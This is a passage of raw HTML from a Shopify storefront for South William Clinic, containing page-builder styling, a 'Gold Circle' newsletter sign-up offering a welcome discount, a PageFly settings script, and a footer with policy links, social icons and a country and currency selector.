18);background-color:var(--pf-scheme-bg-color);background-image:var(--pf-scheme-bg-gradient-color);border-color:var(--pf-scheme-border-color);color:var(--pf-scheme-text-color)}.pf-color-scheme-5{--pf-scheme-bg-color:rgb(36, 40, 51);--pf-scheme-btn-text-color:rgb(0, 0, 0)}.pf-color-scheme-6{--pf-scheme-bg-color:rgb(18, 18, 18);--pf-scheme-btn-text-color:rgb(18, 18, 18)}.pf-color-scheme-7{--pf-scheme-bg-color:rgb(51, 79, 180);--pf-scheme-btn-text-color:rgb(51, 79, 180)}[data-pf-type^=Button]{background-color:var(--pf-scheme-btn-bg-color);background-image:var(--pf-scheme-btn-bg-gradient-color);color:var(--pf-scheme-btn-text-color)}@media all{.__pf .pf-button-2,.__pf .pf-button-3,.__pf .pf-button-4{padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-2{background-color:#919da9;color:#fff}.__pf .pf-button-3{color:#919da9;border:1px solid #919da9}.__pf .pf-button-4{background-color:#919da9;color:#fff;border-radius:40px}.__pf .pf-button-5{color:#919da9;border-radius:40px;border:1px solid #919da9;padding:12px 20px;margin:0;font-size:16px;line-height:16px;letter-spacing:0}.__pf .pf-button-6,.__pf .pf-button-7{color:#919da9;border-style:solid;border-color:#919da9;margin:0;font-size:16px;line-height:16px;letter-spacing:0;padding:12px 20px}.__pf .pf-button-6{border-width:0 0 3px}.__pf .pf-button-7{border-width:0 3px 3px 0}.__pf .pf-button-8{background-color:#919da9;color:#fff;padding:12px 20px}.__pf .pf-icon-1,.__pf .pf-text-1,.__pf .pf-text-6,.__pf .pf-text-7,.pf-icon2-1,.pf-icon2-2,.pf-icon2-3,.pf-icon2-4,.pf-icon2-5,.pf-icon2-6,.pf-icon2-7{background-color:var(--pf-scheme-bg-color);color:var(--pf-scheme-text-color)}.__pf .pf-icon-2,.__pf .pf-icon-3{background-color:#919da9;color:#fff;padding:8px;margin:0;border-style:none}.__pf .pf-icon-2{border-radius:0}.__pf .pf-icon-3{border-radius:50%}.__pf .pf-icon-4,.__pf .pf-icon-5{background-color:#fff;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-5{border-radius:50%}.__pf .pf-icon-6,.__pf .pf-icon-7{background-color:#f5f5f5;color:#919da9;padding:8px;margin:0;border:1px solid #919da9}.__pf .pf-icon-7{border-radius:50%}.__pf .pf-text-2,.__pf .pf-text-3,.__pf .pf-text-4,.__pf .pf-text-5{color:#000;padding:0;margin:16px 0;font-size:16px}.__pf .pf-text-2{text-align:left}.__pf .pf-text-3{text-align:right}.__pf .pf-text-4{text-align:center}.__pf .pf-divider-2,.__pf .pf-divider-3,.__pf .pf-divider-4{padding:16px 0;margin:0;font-size:2px}.__pf .pf-divider-1{color:var(--pf-scheme-text-color)}.__pf .pf-divider-2{color:#919da9}.__pf .pf-divider-3{color:#444749}.__pf .pf-divider-4{color:#b9bfca}.__pf .pf-heading-1-h1,.__pf .pf-heading-1-h2,.__pf .pf-heading-1-h3,.__pf .pf-heading-1-h4,.__pf .pf-heading-1-h5,.__pf .pf-heading-1-h6{color:var(--pf-scheme-text-color);background-color:var(--pf-scheme-bg-color)}.__pf .pf-heading-2-h1,.__pf .pf-heading-2-h2,.__pf .pf-heading-2-h3,.__pf .pf-heading-2-h4,.__pf .pf-heading-2-h5,.__pf .pf-heading-2-h6{margin:18px 0;font-size:32px;color:#000;padding:0}.__pf .pf-heading-3-h1,.__pf .pf-heading-3-h2,.__pf .pf-heading-3-h3,.__pf .pf-heading-3-h4,.__pf .pf-heading-3-h5,.__pf .pf-heading-3-h6{margin:18px 0;font-size:24px;color:#000;padding:0}.__pf .pf-heading-4-h1,.__pf .pf-heading-4-h2,.__pf .pf-heading-4-h3,.__pf .pf-heading-4-h4,.__pf .pf-heading-4-h5,.__pf .pf-heading-4-h6{margin:18px 0;font-size:20px;color:#000;padding:0}.__pf .pf-heading-5-h1,.__pf .pf-heading-5-h2,.__pf .pf-heading-5-h3,.__pf .pf-heading-5-h4,.__pf .pf-heading-5-h5,.__pf .pf-heading-5-h6{margin:18px 0;font-size:18px;color:#000;padding:0}.__pf .pf-heading-6-h1,.__pf .pf-heading-6-h2,.__pf .pf-heading-6-h3,.__pf .pf-heading-6-h4,.__pf .pf-heading-6-h5,.__pf .pf-heading-6-h6{margin:18px 0;font-size:16px;color:#000;padding:0}.__pf .pf-heading-7-h1,.__pf .pf-heading-7-h2,.__pf .pf-heading-7-h3,.__pf .pf-heading-7-h4,.__pf .pf-heading-7-h5,.__pf .pf-heading-7-h6{margin:18px 0;font-size:14px;color:#000;padding:0}.__pf .pf-image-2{width:100%}.__pf .pf-image-3{border:3px solid #919da9;width:100%}.__pf .pf-image-4{border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-image-5,.__pf .pf-image-6{border-radius:50%;width:100%}.__pf .pf-image-6{border:3px solid #919da9}.__pf .pf-image-7{border-radius:50%;border:3px solid #919da9;padding:10px;width:100%}.__pf .pf-field-1,.__pf .pf-field-2,.__pf .pf-field-3,.__pf .pf-field-4,.__pf .pf-field-5,.__pf .pf-field-6{background-color:#fdfdfd;border:.66px solid #8a8a8a;border-radius:8px;padding:6px 12px}}</style>
<style id="pf-shopify-font">div.__pf {--pf-shopify-font-family-heading-font: Barlow, sans-serif;
        --pf-shopify-font-style-heading-font: normal;
        --pf-shopify-font-weight-heading-font: 500;
--pf-shopify-font-family-text-font: Barlow, sans-serif;
        --pf-shopify-font-style-text-font: normal;
        --pf-shopify-font-weight-text-font: 500;}</style>
<link rel="stylesheet" href="//southwilliamspa.com/cdn/shop/t/41/assets/pagefly-animation.css?v=35569424405882025761758175453" media="print" onload="this.media='all'">
  





<style>.iejJTZ{word-break:break-word}.bIaXH{position:relative}.bIaXH:empty{display:initial}.dnuicK{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity .15s}.cpmRjY{padding:20px 0;position:relative}.bgYgRc{padding:8px}.fLWima{border-radius:4px;margin-top:16px;padding:16px;text-align:center;font-size:14px;border:1px solid}.jfeuyL{--pf-sample-color:#5d6b82;--pf-border-color:#d1d5db}@media all{.__pf.__pf_XCQ56-sY .pf-ded7e638b992-4_{background-image:none;background-size:cover;padding-bottom:40px;background-repeat:no-repeat;background-position:center center;padding-top:40px;background-color:rgba(255,255,255,.13);opacity:1}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px;background-color:#b38835;border-top-right-radius:244px;border-bottom-right-radius:244px;padding:40px 100px 40px 60px;box-shadow:rgba(0,0,0,.15) 0 3px 12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-weight:var(--pf-shopify-font-weight-text-font);margin-top:0;color:#fff;font-family:var(--pf-shopify-font-family-text-font);text-align:left;line-height:1.4em;font-style:var(--pf-shopify-font-style-text-font)}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_{font-size:20px;margin-bottom:36px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{margin-bottom:10px;font-size:12px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_{padding-top:0}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:right;background-color:rgba(0,0,0,0);min-height:0;padding-right:20px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-13_ [data-pf-type=FormInput]{font-family:var(--pf-primary-font)}}@media (min-width:767.5px) and (max-width:1024.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{margin-top:100px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-17_{text-align:unset}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse}}@media (max-width:767.4999px){.__pf.__pf_XCQ56-sY .pf-ded7e638b992-11_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-7_,.__pf.__pf_XCQ56-sY .pf-ded7e638b992-9_{font-size:14px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-6_{padding-left:20px;padding-right:100px;margin-top:50px}.__pf.__pf_XCQ56-sY .pf-ded7e638b992-5_{display:flex;flex-direction:column-reverse;align-items:center;justify-content:center}}</style>
<div data-pf-editor-version="legacy" class="sc-jeyqhx jfeuyL __pf __pf_XCQ56-sY"><div data-parallax="true" data-parallax-speed="4" data-section-id="pf-eb18" data-pf-type="Section" class="sc-epRwmx cpmRjY pf-ded7e638b992-4_"><img src="https://cdn.shopify.com/s/files/1/0300/6785/t/23/assets/mail-copy-1683646419584.jpg?v=1683646426" class="sc-dBFCZX dnuicK pf-parallax-img" alt="parallax" loading="lazy" width="1920" height="800" style="opacity:0"/><div style="--cw:1170px" class="sc-djVWQC dKziBg"><div class="sc-tafSX ePbmtR pf-ded7e638b992-5_ pf-r pf-c-ct pf-r-eh" style="--s-xs:15px;--s-lg:10px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:8;--c-lg:8"><div data-pf-type="Column" data-animation="fadeInLeft" class="sc-pKreJ bIaXH pf-ded7e638b992-6_"><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-7_" data-pf-type="Paragraph3">Sign up for South William Gold Circle today and claim your Exclusive Up To 20% welcome reward! </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-9_" data-pf-type="Paragraph3">By signing up to the South William Clinic Gold Circle, you are agreeing to marketing consent and will be sent regular emails with exclusive discounts, rewards and events. You can unsubscribe at any time, however please note that if you unsubscribe, you are automatically deregistering as a member. T&amp;Cs apply<br> </p><p class="sc-kUdmUV iejJTZ pf-ded7e638b992-11_" data-pf-type="Paragraph3">Heads up! Check your s<strong>pam</strong> folder (and <strong>Gmail's Promotions</strong> tab).<br> </p><div data-pf-type="Form2" class="sc-cuHiig bgYgRc pf-ded7e638b992-13_"><form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> 
				<div class="sc-tafSX ePbmtR pf-ded7e638b992-14_ pf-r pf-r-eh" style="--s-xs:15px;position:relative" data-pf-type="Row"><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:12;--c-lg:12"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-15_"><div data-pf-type="Klaviyo" class="sc-doOhAX iKdoxz pf-ded7e638b992-16_">
					<div class="klaviyo-form-UpW7iA"></div>
				</div></div></div></div></form></div></div></div><div class="pf-c" style="--c-xs:12;--c-sm:12;--c-md:4;--c-lg:4"><div data-pf-type="Column" class="sc-pKreJ bIaXH pf-ded7e638b992-17_"></div></div></div></div></div></div><script>
    !function(){
      window.__pagefly_section_setting__ = {"pageTitle":"News letter gold circle","pageType":"section","pageId":"ded7e638-b992-4b8d-bc26-14fd1b725979","lazyLoad":false,"forceByPassGoogleLightHouse":false,"imageLazyLoad":false,"nativeImageLazyLoad":true,"useThemeJQ":false,"sectionRootType":"Section","trackingIDs":[]};
      window.__pagefly_setting__&&(window.__pagefly_setting2__=window.__pagefly_setting__),window.__pagefly_setting__={"baseURL":"https://apps.pagefly.io","analyticsURL":"https://analytics.pagefly.io","isBackend":false,"cdnURL":"https://cdn.pagefly.io","pageflyVersion":"4.25.7.6","shopDomain":"shopsolar.myshopify.com","elementData":{},"shopifyProxyPath":"/apps/pagefly"},window.__pagefly_setting2__&&(window.__pagefly_setting__=function _(d,b){let c={...d||{}};for(let a of Object.keys(b))b[a]instanceof Object&&(Array.isArray(b[a])&&c[a]?Object.assign(b[a],[...b[a],...c[a]]):Object.assign(b[a],_(c[a],b[a])));return Object.assign(c||{},b),c}(__pagefly_setting2__,__pagefly_setting__),delete window.__pagefly_setting2__),window.__pagefly_setting__.moneyFormat="\u0026euro;{{amount}}"}();
    </script>



</div><div id="shopify-section-sections--26575559459146__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"> <style>
  #shopify-section-sections--26575559459146__footer .footer {--background: 230, 230, 230;
    --heading-color: 0, 0, 0;
    --text-color: 0, 0, 0;
    --border-color: 196, 196, 196;
  }
</style>

<footer class="footer ">
  <div class="container">
    <div class="footer__inner">
      <div class="footer__item-list"><div class="footer__item footer__item--text " ><p class="footer__item-title heading heading--small">About us</p><div class="footer__item-content"><p>South William Clinic aim to offer our clients the best-in-class treatments, delivered with the highest standards of professional care, combined with prescribed homecare from over 30 of the world's top cosmeceutical and medical-grade skincare brands.</p></div></div><div class="footer__item footer__item--links " ><p class="footer__item-title heading heading--small">Information</p>

                  <div class="footer__item-content">
                    <ul class="linklist list--unstyled" role="list"><li class="linklist__item">
                          <a href="/pages/about-us" class="link--faded">About Us</a>
                        </li><li class="linklist__item">
                          <a href="/pages/terms-of-service" class="link--faded">Terms of Service</a>
                        </li><li class="linklist__item">
                          <a href="/pages/privacy-policy" class="link--faded">Privacy Policy</a>
                        </li><li class="linklist__item">
                          <a href="/pages/bookings-cancellation" class="link--faded">Booking & Cancellation Policy</a>
                        </li><li class="linklist__item">
                          <a href="/policies/refund-policy" class="link--faded">Returns & Refunds</a>
                        </li><li class="linklist__item">
                          <a href="/policies/shipping-policy" class="link--faded">Delivery Information</a>
                        </li><li class="linklist__item">
                          <a href="https://southwilliamclinic.com/pages/additional-discounts-terms-conditions" class="link--faded">Additional Discount Terms</a>
                        </li></ul>
                  </div></div><div class="footer__item footer__item--social-media " ><p class="footer__item-title heading heading--small">Follow us</p><div class="footer__item-content"><ul class="social-media social-media--no-radius list--unstyled" role="list">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--tiktok">
      <a href="https://www.tiktok.com/@southwilliamclinic" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on TikTok"><svg fill="none" focusable="false" width="14" height="16" class="icon icon--tiktok   " viewBox="0 0 14 16">
        <path d="M13.6893 6.47331C13.5586 6.48602 13.4273 6.49268 13.296 6.49327C11.8552 6.49347 10.5114 5.76723 9.72211 4.56182V11.1389C9.72211 13.8236 7.54571 16 4.86099 16C2.17627 16 -0.00012207 13.8236 -0.00012207 11.1389C-0.00012207 8.45417 2.17627 6.27777 4.86099 6.27777C4.96247 6.27777 5.06166 6.28689 5.16143 6.29317V8.68866C5.06166 8.67669 4.96361 8.65845 4.86099 8.65845C3.49077 8.65845 2.37998 9.76923 2.37998 11.1395C2.37998 12.5097 3.49077 13.6205 4.86099 13.6205C6.23148 13.6205 7.44177 12.5407 7.44177 11.1702L7.46571 0H9.75745C9.97355 2.05512 11.6307 3.66035 13.6916 3.81102V6.47331" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--linkedin">
      <a href="https://www.linkedin.com/company/southwilliamclinic/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on LinkedIn"><svg fill="none" focusable="false" width="13" height="13" class="icon icon--linkedin   " viewBox="0 0 13 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M3.12412 1.56485C3.12412 0.70105 2.42432 0 1.56256 0C0.697275 0 0 0.70105 0 1.56485C0 2.42916 0.697275 3.13021 1.56256 3.13021C2.42432 3.13021 3.12412 2.42916 3.12412 1.56485ZM2.91019 13H0.213925V4.31649H2.91019V13ZM7.18264 4.31648H4.6004V13H7.29112V8.70525C7.29112 7.57205 7.50505 6.47473 8.90666 6.47473C10.2891 6.47473 10.3068 7.77018 10.3068 8.77702V13H13V8.23771C13 5.89903 12.496 4.10117 9.76892 4.10117C8.45812 4.10117 7.57871 4.82092 7.21948 5.50377H7.18264V4.31648Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul></div></div></div>

      <div class="footer__aside"><form method="post" action="/localization" id="localization_form_footer" accept-charset="UTF-8" class="footer__cross-border" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/smooth-and-soothe-home-facial-kit" /><div class="popover-container">
                <input type="hidden" name="country_code" value="IE">
                <span class="visually-hidden">Country/region</span>

                <button type="button" is="toggle-button" class="select select--small  text--xsmall" aria-expanded="false" aria-controls="footer-currency-selector">Ireland (EUR €)<svg focusable="false" width="9" height="6" class="icon icon--chevron icon--inline  " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1.6"></path>
      </svg></button>

                <popover-content id="footer-currency-selector" class="popover popover--top popover--left popover--small">
                  <span class="popover__overlay"></span>

                  <header class="popover__header">
                    <span class="popover__title heading h6">Country/region</span>

                    <button type="button" class="popover__close-button tap-area tap-area--large" data-action="close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1.6" fill="none"></path>
      </svg></button>
                  </header>

                  <div class="popover__content popover__content--restrict">
                    <div class="popover__choice-list"><button type="submit" name="country_code" value="AF" class="popover__choice-item">
                          <span class="popover__choice-label" >Afghanistan (AFN ؋)
                          </span>
                        </button><button type="submit" name="country_code" value="AX" class="popover__choice-item">
                          <span class="popover__choice-label" >Åland Islands (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AL" class="popover__choice-item">
                          <span class="popover__choice-label" >Albania (ALL L)
                          </span>
                        </button><button type="submit" name="country_code" value="DZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Algeria (DZD د.ج)
                          </span>
                        </button><button type="submit" name="country_code" value="AD" class="popover__choice-item">
                          <span class="popover__choice-label" >Andorra (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AO" class="popover__choice-item">
                          <span class="popover__choice-label" >Angola (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AI" class="popover__choice-item">
                          <span class="popover__choice-label" >Anguilla (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AG" class="popover__choice-item">
                          <span class="popover__choice-label" >Antigua &amp; Barbuda (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AR" class="popover__choice-item">
                          <span class="popover__choice-label" >Argentina (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AM" class="popover__choice-item">
                          <span class="popover__choice-label" >Armenia (AMD դր.)
                          </span>
                        </button><button type="submit" name="country_code" value="AW" class="popover__choice-item">
                          <span class="popover__choice-label" >Aruba (AWG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="AC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ascension Island (SHP £)
                          </span>
                        </button><button type="submit" name="country_code" value="AU" class="popover__choice-item">
                          <span class="popover__choice-label" >Australia (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="AT" class="popover__choice-item">
                          <span class="popover__choice-label" >Austria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="AZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Azerbaijan (AZN ₼)
                          </span>
                        </button><button type="submit" name="country_code" value="BS" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahamas (BSD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BH" class="popover__choice-item">
                          <span class="popover__choice-label" >Bahrain (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BD" class="popover__choice-item">
                          <span class="popover__choice-label" >Bangladesh (BDT ৳)
                          </span>
                        </button><button type="submit" name="country_code" value="BB" class="popover__choice-item">
                          <span class="popover__choice-label" >Barbados (BBD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BY" class="popover__choice-item">
                          <span class="popover__choice-label" >Belarus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BE" class="popover__choice-item">
                          <span class="popover__choice-label" >Belgium (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Belize (BZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Benin (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BM" class="popover__choice-item">
                          <span class="popover__choice-label" >Bermuda (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BT" class="popover__choice-item">
                          <span class="popover__choice-label" >Bhutan (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BO" class="popover__choice-item">
                          <span class="popover__choice-label" >Bolivia (BOB Bs.)
                          </span>
                        </button><button type="submit" name="country_code" value="BA" class="popover__choice-item">
                          <span class="popover__choice-label" >Bosnia &amp; Herzegovina (BAM КМ)
                          </span>
                        </button><button type="submit" name="country_code" value="BW" class="popover__choice-item">
                          <span class="popover__choice-label" >Botswana (BWP P)
                          </span>
                        </button><button type="submit" name="country_code" value="BR" class="popover__choice-item">
                          <span class="popover__choice-label" >Brazil (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="IO" class="popover__choice-item">
                          <span class="popover__choice-label" >British Indian Ocean Territory (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="VG" class="popover__choice-item">
                          <span class="popover__choice-label" >British Virgin Islands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="BN" class="popover__choice-item">
                          <span class="popover__choice-label" >Brunei (BND $)
                          </span>
                        </button><button type="submit" name="country_code" value="BG" class="popover__choice-item">
                          <span class="popover__choice-label" >Bulgaria (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="BF" class="popover__choice-item">
                          <span class="popover__choice-label" >Burkina Faso (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="BI" class="popover__choice-item">
                          <span class="popover__choice-label" >Burundi (BIF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="KH" class="popover__choice-item">
                          <span class="popover__choice-label" >Cambodia (KHR ៛)
                          </span>
                        </button><button type="submit" name="country_code" value="CM" class="popover__choice-item">
                          <span class="popover__choice-label" >Cameroon (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CA" class="popover__choice-item">
                          <span class="popover__choice-label" >Canada (CAD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CV" class="popover__choice-item">
                          <span class="popover__choice-label" >Cape Verde (CVE $)
                          </span>
                        </button><button type="submit" name="country_code" value="BQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Caribbean Netherlands (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="KY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cayman Islands (KYD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CF" class="popover__choice-item">
                          <span class="popover__choice-label" >Central African Republic (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="TD" class="popover__choice-item">
                          <span class="popover__choice-label" >Chad (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CL" class="popover__choice-item">
                          <span class="popover__choice-label" >Chile (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CN" class="popover__choice-item">
                          <span class="popover__choice-label" >China (CNY ¥)
                          </span>
                        </button><button type="submit" name="country_code" value="CX" class="popover__choice-item">
                          <span class="popover__choice-label" >Christmas Island (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CC" class="popover__choice-item">
                          <span class="popover__choice-label" >Cocos (Keeling) Islands (AUD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CO" class="popover__choice-item">
                          <span class="popover__choice-label" >Colombia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="KM" class="popover__choice-item">
                          <span class="popover__choice-label" >Comoros (KMF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CG" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Brazzaville (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="CD" class="popover__choice-item">
                          <span class="popover__choice-label" >Congo - Kinshasa (CDF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="CK" class="popover__choice-item">
                          <span class="popover__choice-label" >Cook Islands (NZD $)
                          </span>
                        </button><button type="submit" name="country_code" value="CR" class="popover__choice-item">
                          <span class="popover__choice-label" >Costa Rica (CRC ₡)
                          </span>
                        </button><button type="submit" name="country_code" value="CI" class="popover__choice-item">
                          <span class="popover__choice-label" >Côte d’Ivoire (XOF Fr)
                          </span>
                        </button><button type="submit" name="country_code" value="HR" class="popover__choice-item">
                          <span class="popover__choice-label" >Croatia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CW" class="popover__choice-item">
                          <span class="popover__choice-label" >Curaçao (ANG ƒ)
                          </span>
                        </button><button type="submit" name="country_code" value="CY" class="popover__choice-item">
                          <span class="popover__choice-label" >Cyprus (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="CZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Czechia (CZK Kč)
                          </span>
                        </button><button type="submit" name="country_code" value="DK" class="popover__choice-item">
                          <span class="popover__choice-label" >Denmark (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="DJ" class="popover__choice-item">
                          <span class="popover__choice-label" >Djibouti (DJF Fdj)
                          </span>
                        </button><button type="submit" name="country_code" value="DM" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominica (XCD $)
                          </span>
                        </button><button type="submit" name="country_code" value="DO" class="popover__choice-item">
                          <span class="popover__choice-label" >Dominican Republic (DOP $)
                          </span>
                        </button><button type="submit" name="country_code" value="EC" class="popover__choice-item">
                          <span class="popover__choice-label" >Ecuador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="EG" class="popover__choice-item">
                          <span class="popover__choice-label" >Egypt (EGP ج.م)
                          </span>
                        </button><button type="submit" name="country_code" value="SV" class="popover__choice-item">
                          <span class="popover__choice-label" >El Salvador (USD $)
                          </span>
                        </button><button type="submit" name="country_code" value="GQ" class="popover__choice-item">
                          <span class="popover__choice-label" >Equatorial Guinea (XAF CFA)
                          </span>
                        </button><button type="submit" name="country_code" value="ER" class="popover__choice-item">
                          <span class="popover__choice-label" >Eritrea (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="EE" class="popover__choice-item">
                          <span class="popover__choice-label" >Estonia (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="SZ" class="popover__choice-item">
                          <span class="popover__choice-label" >Eswatini (EUR €)
                          </span>
                        </button><button type="submit" name="country_code" value="ET" class="popover__choice-item">
                          <span class="popover__choice-label" >Ethiopia (ETB Br)
                          </span>
                        </button><button type="submit" name="country_code" value="FK" class="popover__choice-item">
                          <span class="popover__choice-label" >Falkland Islands (FKP £)
                          </span>
                        </button><button type="submit" name="country_code" value="FO" class="popover__choice-item">
                          <span class="popover__choice-label" >Faroe Islands (DKK kr.)
                          </span>
                        </button><button type="submit" name="country_code" value="FJ" class="popover__choice-item">
